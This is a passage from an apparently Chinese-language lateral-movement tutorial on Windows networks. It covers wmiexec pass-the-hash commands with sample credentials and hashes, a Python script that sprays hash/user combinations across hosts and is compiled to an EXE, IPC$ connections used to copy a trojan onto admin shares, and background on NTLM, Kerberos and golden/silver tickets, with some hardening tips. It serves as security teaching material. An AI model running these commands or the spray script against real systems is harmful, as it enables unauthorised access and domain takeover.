cscript //nologo wmiexec.vbs /shell 192.168.241.21 administrator Admin12345
方式3:第三方工具包 如果有杀软,需要做免杀。支持明文和hash两种方式的wmi传递攻击。
本地用户
wmiexec ./administrator:admin!@#45@192.168.241.32 "whoami"
wmiexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.241.32
"whoami"
域用户
wmiexec god/administrator:Admin12345@192.168.241.21 "whoami"
wmiexec -hashes :域控的hash密码 god/administrator@192.168.241.21 "whoami"明文效果 传递攻击sqlserver和域控主机

hash密码
传递攻击sqlserve主机

总结:

3-5 批量检测#
横向渗透明文HASH传递批量利用-升级版
利用py脚本制作的exe文件批量尝试横向渗透
将python脚本编译成exe文件
安装pyinstaller
pip install pyinstaller
生成可执行EXE
Pyinstaller -F [.py文件]
会生成一个同名的exe文件代码如下:
import os,time
ips={
'192.168.241.21',
'192.168.241.25',
'192.168.241.29',
'192.168.241.30',
'192.168.241.31',
'192.168.241.33'
}
users={
'administrator',
'boss',
'dbadmin',
'fileadmin',
'mack',
'mary',
'vpnadm',
'webadmin'
}
hashs={
'518b98ad4178a53695dc997aa02d455c',
'hash2',
'hash3'
}
for ip in ips:
for user in users:
for mimahash in hashs:
exec="wmiexec -hashes :"+mimahash+" god/"+user+"@"+ip+" whoami"
exec1="wmiexec -hashes :"+mimahash+" ./"+user+"@"+ip+" whoami"
print('>>>>>',exec,'<<<<<')
print('>>>>>',exec1,'<<<<<')
os.system(exec)
os.system(exec1)
time.sleep(0.5)同样,可以生成exe程序,放到目标主机上运行,这里我就不演示了。
1-9-2 票据传递#
2-1 概念解析#
1-1 SAM协议#
## 服务器消息块(Server Message Block,缩写为SMB),又称网络文件共享系统(Common Internet File System,缩写为CIFS,其实他是升级版的SAM协议),一种应用层网络传输协议,由微软开发,主要功能是使网络上的机器能够共享计算机文件、打印机、串行端口和通讯等资源。它也提供经认证的行程间通信机能。SMB 是在会话层(session layer)和表示层(presentation layer)以及小部分应用层(application layer)的协议。SMB使用了NetBIOS的应用程序接口 (Application Program Interface,简称API)。另外,它是一个开放性的协议,允许了协议扩展——使得它变得更大而且复杂,SMB协议是基于TCP-NETBIOS下的,一般端口使用为139,445。
## 安全帐户管理器(Security Accounts Manager),也叫做SAM数据库, SAM 是Windows操作系统管理用户帐户的安全所使用的一种机制。用来存储 Windows 操作系统密码的数据库文件,为了避免明文密码泄漏SAM文件中保存的是明文密码在经过一系列算法处理过的Hash值被保存的Hash分为LMHash、NTLMHash。当用户进行身份认证时会将输入的Hash值与SAM文件中保存的Hash值进行对比。
## SAM文件保存于 %SystemRoot%\system32\config\sam 中,在注册表中保存在 HKEY_LOCAL_MACHINE\SAM\SAM,HKEY_ LOCAL _MACHINE\SECURITY\SAM 。在正常情况下SAM文件处于锁定状态不可直接访问、复制、移动,仅有system用户权限才可以读写该文件。1-2 Samba协议#
## Samba协议是Unix系统下实现的 Windows文件共享协议-CIFS,由于Windows共享是基于NetBios协议,是基于Ethernet的广播协议,在没有透明网桥的情况下(如VPN)是不能跨网段使用的。它主要用于unix和windows系统进行文件和打印机共享,也可以通过samba套件中的程序挂载到本地使用。Samba服务功能强大,这与其通信基于SMB/CIFS协议有关。SMB不仅提供目录和打印机共享,还支持认证、权限设置。在早期,SMB运行于NBT协议(NetBIOS over TCP/IP)上,使用UDP协议的137、138及TCP协议的139端口;后期SMB经过开发,可以直接运行于TCP/IP协议上,没有额外的NBT层,使用TCP协议的445端口1-3 NFS协议#
## NFS是NetworkFileSystem的简写,即网络文件系统。是已故的Sun公司制定的用于分布式访问的文件系统,它的本质是文件系统。主要在Unix系列操作系统上使用,基于TCP/IP协议层,可以将远程的计算机磁盘挂载到本地,像本地磁盘一样操作。NFS允许一个系统在网络上与它人共享目录和文件。通过使用NFS,用户和程序可以象访问本地文件一样访问远端系统上的文件。1-4 FTP协议#
## FTP(文件传输协议)是一种多通道协议,意为FTP协议有多个端口与外界进行通信,工作模式有“FTP服务器和FTP客户端”。默认使用TCP端口的20和21端口,20端口用于数据传输,21端口用于控制连接。主要作用是为了用户上传和下载文件上面三者的区别:
Samba基于SAM协议 Windows/Linux 文件共享(网上邻居) Tcp/445,tcp/139
FTP Windows/linux/unix/macOS等 发布网站,文件共享 Tcp/21
NFS Linux/unix 网站发布,文件共享(mount) Tcp/2049下面这两个不应该叫做协议,而是一种系统自带的、用于建立共享资源连接的功能。
1-5 IPC连接#
IPC(Internet Process Connection)是共享"命名管道"的资源,它是为了让进程间通信而开放的命名管道,可以通过验证用户名和密码获得相应的权限,在远程管理计算机和查看计算机的共享资源时使用。想建立ipc连接,需要对方开启了ipc连接服务,一般默认是开启的。 利用IPC$,连接者可以与目标主机建立一个连接,利用这个连接,连接者可以得到目标主机上的目录结构、用户列表等信息。
## 139,445端口开启:ipc$连接可以实现远程登陆及对默认共享的访问;而139端口的开启表示netbios协议的应用,我们可以通过139,445(win2000)端口实现对共享文件/打印机的访问。
## 管理员开启了默认共享:默认共享是为了方便管理员远程管理而默认开启的共享,即所有的逻辑盘和系统目录,我们通过ipc$连接可以实现对这些默认共享的访问。在黑客众多的入侵手段中,通过IPC$入侵成为目前比较常见的一种方式,其攻击步骤甚至可以说已经成为经典的入侵模式,许多朋友非常想搞清楚这是怎么回事。知己知彼,方能百战不殆,基于这种考虑,我们来了解一下这种入侵方式的基础知识。
## IPC是Internet Process Connection的缩写,也就是远程网络连接。它是Windows NT/2000/XP特有的一项功能,就是在两个计算机进程之间建立通信连接。一些网络通信程序之间通信可以建立在IPC上面。打个比方,IPC连接就像是挖好的地道,程序可通过地道访问远程主机。默认情况下,IPC是共享的,也就是说微软已经为我们挖好了这个地道(IPC),因此,这种基于IPC的入侵也常常被简称为IPC入侵。IPC后面的$是共享的意思,不过是隐藏的共享,微软系统中用“$”表示隐藏的共享,比如C$就是隐藏的共享C盘。也就是说C盘是共享的,但是C盘没有那个“托手”标志。IPC$是共享“命名管道”的资源,它是为了让进程间通信而开放的命名管道,可以通过验证用户名和密码获得相应的权限,在远程管理计算机和查看计算机的共享资源时使用。利用IPC$,连接者甚至可以与目标主机建立一个空的连接而无需用户名与密码!当然对方机器必须打开IPC$共享,否则你是连接不上的。而利用这个空的连接,连接者还可以得到目标主机上的用户列表。
## 问:建立IPC连接需要什么条件?
答:建立IPC连接要求双方都是基于NT架构的系统。Windows Me/98/95都不可以。
## 问:怎么才能建立IPC连接呢?需要什么黑客工具呢?
答:建立IPC连接不需要任何黑客工具,在Windows里敲命令行就行了,但需要知道远程主机的用户名和密码。打开CMD后用如下命令:net use\\ip\ipc$ "password" /user:"username"进行连接。注意,如果远程服务器没有监听139或445端口,会话是无法建立的。也就是说IPC$需要对方开启139或445端口。
## 问:建立IPC$之后黑客能做什么?
答:如果黑客使用管理员权限的账号和目标连接IPC$,他就可以和对方系统做深入“交流”了。黑客可以使用各种命令行方式的工具,比如pstools系列、Win2000SrvReskit、telnethack等获得目标信息、管理目标的进程和服务等。如果目标开放了默认共享(没开的话,黑客会帮你开),黑客就可以上传木马并运行,也可以用tftp、ftp的办法上传,而dwrcc、VNC、RemoteAdmin等工具(木马)还具有直接控屏的功能,直接控制我们。如果是Win2000 server,黑客还会考虑开启终端服务以方便控制。
## 问:别人无法和自己建立IPC$是否意味着我就不能和对方建立IPC$呢?
答:不是的!发起IPC$和被建立IPC$是两个不同的概念。别人无法和自己建立IPC$并不影响自己是否能够和他人建立IPC$。
## 问:我听说有个空连接,这是怎么回事呢?
答:简单说来,空连接即不需要用户名和密码就可以建立IPC连接,但是这种连接是得不到什么权限的。建立空连接的命令:net use \\IP\ipc$ "" /user:""。空连接是在没有信任的情况下与服务器建立的会话(即未提供用户名与密码),但根据Win2000的访问控制模型,空会话的建立同样需要提供一个令牌,可是空会话在建立过程中并没有经过用户信息的认证,所以这个令牌中不包含用户信息,因此,这个会话无法在系统间发送加密信息,但这并不表示空会话的令牌中不包含安全标识符SID(它标识了用户和所属组),对于一个空会话,LSA提供的令牌的SID是S-1-5-7,这就是空会话的SID,用户名是:ANONYMOUS LOGON(这个用户名是可以在用户列表中看到的,但是无法在SAM数据库中找到,属于系统内置的账号),这个访问令牌包含下面伪装的组:Everyone,Network;在安全策略的限制下,这个空会话将被授权访问到上面两个组有权访问到的一切信息。
## 问:空连接有什么用?
答:对于NT,在默认安全设置下,借助空连接可以列举目标主机上的用户和共享,访问Everyone权限的共享,访问小部分注册表等,并没有什么太大的利用价值;对Win2000作用更小,因为在Win2000和以后版本中默认只有管理员和备份操作员有权从网络访问到注册表,而且实现起来也不方便,需借助工具。从这些我们可以看到,这种非信任会话并没有多大的用处,但从一次完整的IPC$入侵来看,空连接是一个不可缺少的跳板,因为我们从它那里可以得到用户列表,空连接还可以列举用户和组,目标系统类型等。这对于一个老练的黑客已经足够了。
## 问:如何利用空连接得到远程主机的用户列表
答:首先,先建立一个空会话(需要目标开放ipc$),用命令:net use \\ip\ipc$ "" /user:""即可建立空连接。然后用命令:net view \\IP命令查看远程主机的共享资源,如果对方开了共享,就可以列出共享名、类型及其注释。最后再使用nbtstat -A IP命令就可以得到远程主机的NetBIOS用户名列表(需要打开自己的NBT)。注意,建立IPC$连接的操作会在EventLog中留下记录,不管你是否登录成功。
## 问:空连接和IPC$是一回事吗?
空连接和IPC$是不同的概念。空连接是在没有信任的情况下与服务器建立的会话,换句话说,它是一个到服务器的匿名访问。IPC$是为了让进程间通信而开放的命名管道,可以通过验证用户名和密码获得相应的权限。IPC$连接可以实现远程登陆及对默认共享的访问。
## 问:IPC$是个漏洞吗?
许多文章中都提到了IPC$漏洞,其实,IPC$并不是真正意义上的漏洞,它是为了方便管理员的远程管理而开放的远程网络登陆功能,而且还打开了默认共享,即所有的逻辑盘(c$,d$,e$……)和系统目录winnt或windows(admin$)。所有的这些,其初衷都是为了方便管理员的管理,但一些别有用心者会利用IPC$访问共享资源,导出用户列表,并使用字典工具进行密码探测,寄希望于获得更高的权限,从而达到不可告人的目的。从这个角度来说,IPC$常常被黑客所利用。
## 问:IPC$连接成功后,我用net uset kkk /add命令建立了一个账户,却发现这个账户在我自己的机器上,这是怎么回事?
答:IPC$建立成功只能说明你与远程主机建立了通信隧道,并不意味你取得了一个shell,只有在获得一个shell之后,你才能在远程建立一个账户,否则你的操作只是在本地进行。
## 问:我建立ipc$连接的时候返回如下信息:‘提供的凭据与已存在的凭据集冲突’,怎么回事?
答:这说明你与目标主机建立了一个以上的IPC$连接,这是不允许的,把其他的删掉吧。用如下命令计量:net use \\*.*.*.*\ipc$ /del。
## 问:IPC$与默认共享有什么联系?
答:默认共享是为了方便管理员远程管理而默认开启的共享,即所有的逻辑盘(c$,d$,e$……)和系统目录winnt或windows(admin$),我们通过ipc$连接可以实现对这些默认共享的访问,前提是对方没有关闭这些默认共享。
## 问:只要对方开放了139端口或者445端口就可以建立IPC$吗?
答:这种想法不一定正确!139、445端口开放了未必可以建立IPC$,但IPC$可建立则表示对方的139端口或445端口开放了。
## 问:怎样映射和访问默认共享?
答:使用命令net use z: \\目标IP\c$ "密码" /user:"用户名"命令,将对方的c盘映射为自己的z盘,其他盘类推。如果已经和目标建立了IPC$,则可以直接用IP加盘符加$访问。比如执行copy muma.exe\\IP\d$\path\muma.exe命令,或者再映射也可以,只是无需用户名和密码了,例如输入:net use y:\\IP\d$命令。然后再执行copy muma.exe y:\path\muma.exe即可。当路径中包含空格时,须用""将路径全引住。
## 问:如何删除映射和ipc$连接?
答:用命令net use \\IP\ipc$ /del可以删除和一个目标的IPC$连接。用命令net use z: /del删除映射的Z盘,其他盘类推。而用命令net use * /del可以删除全部,在删除时会有提示要求按“y”键确认。
问:如何防范IPC$入侵?
## 答:首先要禁止空连接进行枚举(此操作并不能阻止空连接的建立)。运行regedit,找到:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LSA下的DWORD值RestrictAnonymous的键值改为:00000001。
## 除了上面的方法,你也可以通过屏蔽139,445端口来防范别人通过IPC$来入侵,因为没有139,445端口的支持是无法建立IPC$的,因此屏蔽139,445端口同样可以阻止IPC$入侵。1-6 UNC路径访问#
## UNC(Universal Naming Convention):通用命名规则,也称通用命名规范、通用命名约定。
## UNC为网络(主要指局域网)上资源的完整Windows名称。这种方式也是基于SAM文件共享协议来实现数据传输的。
## 格式:\\servername\sharename,其中servername是服务器名。sharename是共享资源的名称。
## 目录或文件的UNC名称可以包括共享名称下的目录路径,格式为:\\servername\sharename\directory\filename。
## 共享文件过程
## 首先创建文件夹,右键共享,高级共享。在以上选项可选时依次执行。
## 访问该文件夹,在同网络中,输入\\ + 对方的ip或+对方的主机名即可访问对方共享的文件夹
## 共享文件的功能基于445号端口,如果在\\+主机名的形式访问,还需要Netbios-ns137 、138以及TCP139端口。
## 关闭139端口的方法:“网络连接/属性/TCPIP协议/属性/高级/WINS中设置启用或者禁用NBT(NetBIOSover TCP/IP)
## 关闭445端口的方法:防火墙阻塞445端口或者禁用server服务都可以。通过ip地址连接

其实上面是省略写法,它是基于file协议的
通过主机名连接

2-2 Windows登录认证流程#
早期SMB协议在网络上传输明文口令。后来出现 LAN Manager Challenge/Response验证机制,简称LM,它是如此简单以至很容易就被破解。微软提出了WindowsNT挑战/响应验证机制,称之为NTLM。已经有了更新的NTLM v2以及Kerberos验证体系,NTLML V2比V1更加安全一些。NTLM是windows早期安全协议,因向后兼容性而保留下来。NTLM是NTLAN Manager的缩写,即NT LAN管理器。
Windows NT系列包含的系统版本:https://www.365jz.com/article/24850 在windows 2000之后,Kerberos是域环境下的首选认证方式,但是如果Kerberos没有开启或者因为某种原因导致功能失效,那么还是会使用NTML的方式来进行认证,在这windows 2000之前域环境下的认证都是通过NTML实现的。但是工作组环境的认证目前还是使用的NTML认证方式。
2-1 本地登录认证#
## Windows的本地认证流程大致可以抽象为以下三个步骤;
1、由 winlogon.exe进程接受用户输入的密码
2、调用lsass.exe进程对用户输入的密码进行加密,将其转换为NTLM Hash
3、将有密码转换成的NTLM Hash与SAM文件中存储的NTLM Hash进行比较,如相同,将GroupSid与UserSid发送给winlogon.exe准备登陆,如不同则登陆失败
winlogon.exe即 Windows Logon Process,是Windows NT用户登陆程序,用于管理用户登录和退出。
lsass.exe即Local Security Authority Service,是Windows系统的安全机制。它用于本地安全和登陆策略。
SAM,这里说的的SAM是Security Account Manager,不是上面提到的SAM协议昂,这是Windows对用户账户的安全管理使用的安全账号管理器,SAM文件即账号密码数据库文件。
SAM文件的默认存储路径为:%SystemRoot%\system32\config\samNTLM Hash是Windows所采用的一种加密算法,其流程如下;
明文转换为16进制ASCII码
使用little-endian(小端)序将其在转换为Unicode格式
对所获取的 Unicode串进行标准MD4单向哈希,无论数据源有多少字节,MD4固定产生128-bit的哈希值例如

过程图解:
登录成功之后,将用户的sid和属于sid发送给winlogon.exe进程,并且按照sid来启动相应的服务、进程,而且划分好目录、文件的操作权限等工作。
2-2 网络登录流程#
网络登录认证流程主要是指工作组或者域环境之间的主机互相访问对方的资源时需要做的身份认证过程,正常是通过SMA服务的445端口,目前在工作组之间主要使用的NTML验证机制,在域环境中目前主要是Kerberos验证机制,如果kerberos机制因为某种原因没有开启,那么域的认证机制还是会采用NTML验证机制。
2-2-1 NTML 认证
NTML是一种基于挑战(Chalenge)和响应(Response)的认证机制。它的认证过程大致有下面三步:
协商:主要用于确认双方协议版本。
质询:就是挑战(Chalenge)/响应(Response)认证机制起作用的范畴。
验证:验证主要是在质询完成后,验证结果,是认证的最后一步1-1 工作组环境下的NTML认证流程
NTLM是一种网络认证协议,它是基于挑战(Challenge)/响应(Response)认证机制的一种认证模式。(这个协议只支持Windows),由三种消息组成:通常称为type 1(协商),类型type 2(质询)和type3(身份验证)。
第一步,首先在client输入username,password和domain,然后client会把password hash后的值先缓存到本地
第二步,之后,client把username的明文发送给server(DC)
第三步,DC会生成一个 16字节的随机数,即challenge(挑战码),再传回给client
第四步,当client收到challenge以后,会先复制一份出来,然后和缓存中的密码hash再一同混合hash一次,混合后的值称为response,之后client再将challenge,response及username一并都传给server
第五步,server端在收到client传过来的这三个值以后会把它们都转发给DC
第六步,当DC接到过来的这三个值的以后,会根据username到域控的账号数据库(ntds.dit)里面找到该username对应的hash,然后把这个hash拿出来和传过来的challenge值再混合hash
第七步,将( 6)中混合后的hash值跟传来的response进行比较,相同则认证成功,反之,则失败,当然,如果是本地登录,所有验证肯定也全部都直接在本地进行了
1-2 域环境下的NTML认证流程
NTML版本区别
NTLM v1与NTLM v2最显著的区别就是 Challenge 与加密算法不同,共同点就是加密的原料都是NTLM Hash。
## 下面细说一下有什么不同:
Challage:NTLM v1的Challenge有8位,NTLM v2的Challenge为16位。
Net-NTLM Hash:NTLM v1的主要加密算法是DES,NTLM v2的主要加密算法是HMAC-MD5。2-2-2 域环境下的Kerberos认证流程
Kerberos介绍
kerberos是一种网络认证协议,通过密钥系统为客户端以及服务器端提供认证服务,该过程不依赖于主机操作系统认证,不依赖主机地址信任,不要求网络内所有主机物理安全(假定该网络上的所有数据可以任意进行读取,修改)。kerberos作为可信任的第三方服务,是通过传统密码技术,进行安全服务的。
Kerberos认证中的关键字
域控制器(Domain Controller,DC)
密钥分发中心(Key Distribution Center,KDC)
帐户数据库(Account Database,AD)
身份验证服务(Authentication Service,AS)
入场卷[认证票据](Ticket Granting Ticket,TGT)
票据发放服务(Ticket Granting Service,TGS)
票据(Ticket)
Master Key / Long-term Key |长期密钥(被 Hash加密的用户密钥)
Session Key / Short-term Key | 短期会话密钥
krbtgt 账户
Account Database:类似于 SAM的数据库,存储所有 Client的白名单,只有处于白名单中的 Client才可以成功申请 TGT
Authentication Service:为 Client生成 TGT的服务
Ticket Granting Ticket:入场券,通过入场券能够获得票据,是一种临时凭证的存在
Ticket Granting Service:为 Client生成某个服务的票据
Ticket:票据,网络对象互相访问的凭证
Master Key:长期密钥。将本机密码进行 Hash运算(NTML)得到一个Hash Code, 我们一般管这样的
Hash Code叫做 Master Key
Session Key:短期会话密钥。一种只在一段时间内有效的 Key
krbtgt账户:每个域控制器都有一个 krbtgt的用户账户,是 KDC的服务账户,用来创建票据授予服务
(TGS)加密的密钥Kerberos认证的三只狗头指的是如下三个角色:
Client
Server
DC(KDC)。在 Windows域环境中,KDC的角色由 DC(Domain Controller)来担当1)首先,客户端(client)将域用户的密码hash一次并保存,然后,以此hash来作为客户端和KDC之间的长期共享密钥[kc](当然,在DC上也保存着同样的一条hash)
2)之后,客户端(client)开始利用( 1)中的域用户密码hash再把时间戳,clientid,TGS id等信息混合hash一次,然后向as(认证服务器 [Authentication Server])服务器进行请求
3)as接到该请求后,利用长期共享密钥(kc)进行解密,解密成功后,会返回给客户端两个票据
(1)加密的K(c,tgs)(用于客户端后续向KDC发起请求),TGS Name/ID,时间戳等,该票据由Kc加密
(2)票据授予票据(Ticket Granting Ticket,简称TGT),该票据是给TGS的,票据的内容包括K(c,tgs),Client身份信息,域名,时间戳等,该票据由TGS的秘钥加密,只有TGS能够解密
4)然后,客户端会利用长期共享密钥解密k(c,tgs),并利用该秘钥加密生成一个Authenticator,内容包括:lifetime,时间戳,Client身份信息等,连同从AS获取的TGT一并发送给TGS
5)TGS利用自身的秘钥解密TGT,获取K(c,tgs),并用K(c,tgs)解密客户端发送的Authenticator,对Client进行认证,如果Client通过了认证,TGS随机生成一个Session Key K(c,s),并产生两个票据
(1)服务票据(Ts) :这是给服务器的服务票据,由Server秘钥Ks加密,内容包括:K(c,s),Client身份信息,Service ID,时间戳,lifetime等
(2)客户端票据(Tc):该票据由K(c,tgs)加密,内容包括:K(c,s),Server身份信息等
6)客户端收到tgs的回应后,利用K(c,tgs)解密Tc,获取K(c,s),Server身份信息等,并利用K(c,s)加密生成一个Authenticator发送给Server,内容包括 :时间戳,Client ID等信息,连同Ts一并发送给Server
7)Server端在收到Client的请求后,利用自身秘钥Ks解密Ts,得到K(c,s),再利用K(c,s)解密Authenticator,对Client进行认证,如果认证通过,则表示KDC已经允许了此次通信,此时Sever无需与KDC通信,因为Ks为KDC和Sever之间的长期共享秘钥,如果在有效时间内,则此次请求有效关于kerberos利用方法:
1) 黄金票据(Golden Ticket)
## 先假设这么一种情况,原先已拿到的域内所有的账户hash,包括krbtgt这个账户,由于有些原因导致域管权限丢失,但好在你还有一个普通域用户权限,碰巧管理员在域内加固时忘记重置krbtgt密码,基于此条件,我们还能利用该票据重新获得域管理员权限,利用krbtgt的HASH值可以伪造生成任意的TGT(mimikatz),能够绕过对任意用户的账号策略,让用户成为任意组的成员,可用于Kerberos认证的任何服务
2) 白银票据(Silver Ticket)
## 通过观察Kerberos协议的认证过程不难发现,如果我们获取了Server秘钥Ks(服务器口令散列值),就可以跳过KDC的认证,直接伪造票据和目标Server通信关于黄金票据和白银票据的一些区别:
1)访问权限不同
Golden Ticket: 伪造TGT,可以获取任何Kerberos服务权限
Silver Ticket: 伪造TGS,只能访问指定的服务
2)加密方式不同
Golden Ticket 由Kerberos的Hash加密
Silver Ticket 由服务账号(通常为计算机账户)Hash加密
3)认证流程不同
Golden Ticket 的利用过程需要访问域控,而Silver Ticket不需要
## 小结:
## 这些其实都是域内渗透最基础的知识,所以觉得大家还是非常有必要多花点儿时间,好好深刻体会一下,另外,微软给我们的建议是,尽量们不要直接使用NTLM,而使用negotiate,如果使用的是negotiate,windows则会先判断kerberos是否可用,如果可用就优先使用kerberos,否则才会使用NTLM,kerberos的安全性确实要比NTLM要高很多 Kerberos介绍认证中涉及到的角色
AS(Authentication Server)= 认证服务器
KDC(Key Distribution Center)= 密钥分发中心
TGT(Ticket Granting Ticket)= 票据授权票据,票据的票据
TGS(Ticket Granting Server)= 票据授权服务器
SS(Service Server)= 特定服务提供端简单来说
## 客户端用户发送自己的用户名到KDC服务器以向AS服务进行认证。KDC服务器会生成相应的TGT票据,打上时间戳,在本地数据库中查找该用户的密码,并用该密码对TGT进行加密,将结果发还给客户端用户。该操作仅在用户登录或者kinit申请的时候进行。 客户端收到该信息,并使用自己的密码进行解密之后,就能得到TGT票据了。这个TGT会在一段时间之后失效,也有一些程序(session manager)能在用户登陆期间进行自动更新。 当客户端用户需要使用一些特定服务(Kerberos术语中用"principal"表示)的时候,该客户端就发送TGT到KDC服务器中的TGS服务。当该用户的TGT验证通过并且其有权访问所申请的服务时,TGS服务会生成一个该服务所对应的ticket和session key,并发还给客户端。客户端将服务请求与该ticket一并发送给相应的服务端即可。具体的流程请看下面的描述。AD活动目录
Active Directory(活动目录)概念
## Windows提供了为企业管理资产、服务、网络对象进行组织化的管理,这非常符合企业架构的管理模式。而承载这些管理机制的就是活动目录服务。如果要搭建一个域,就需要安装活动目录服务,当然,这个不在我们的讨论范围。活动目录服务以域名来划分域的边界,域外就不属于管理范围了,也就是说,一个域对应一个域名,域之间也可以相互信任。Active Directory存储了有关网络对象的信息,并且让管理员和用 户能够轻松地查找和使用这些信息。Active Directory使用了一种 结构化的数据存储方式,并以此作为基础对目录信息进行合乎逻 辑的分层组织。
## 网络对象分为:用户、用户组、计算机、域、组织单位以及安全 策略等。Active Directory(活动目录)功能服务器及客户端计算机管理:管理服务器及客户端计算机账户, 所有服务器及客户端计算机加入域管理并实施组策略。
## 用户服务:管理用户域账户、用户信息、企业通讯录(与电子邮 件系统集成)、用户组管理、用户身份认证、用户授权管理等, 按省实施组管理策略。
## 资源管理:管理打印机、文件共享服务等网络资源。
